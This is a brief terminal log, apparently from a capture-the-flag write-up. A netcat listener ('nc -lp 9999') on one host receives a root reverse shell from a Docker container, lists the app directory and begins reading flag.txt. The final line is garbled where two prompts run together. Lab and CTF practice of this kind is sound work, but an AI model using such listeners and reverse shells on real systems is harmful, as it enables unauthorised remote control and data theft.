 [root@iZbp1j0vml0nnwxozna6svZ ~]# nc -lp 9999
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@de46cf589faa:/app# ls
ls
Dockerfile
__pycache__
app.py
docker-compose.yml
ezPython
flag.txt
requirements.txt
static
templates
root@de46cf589faa:/app# cat flag.[root@iZbp1j0vml0nnwxozna6svZ ~]# cat flag.txt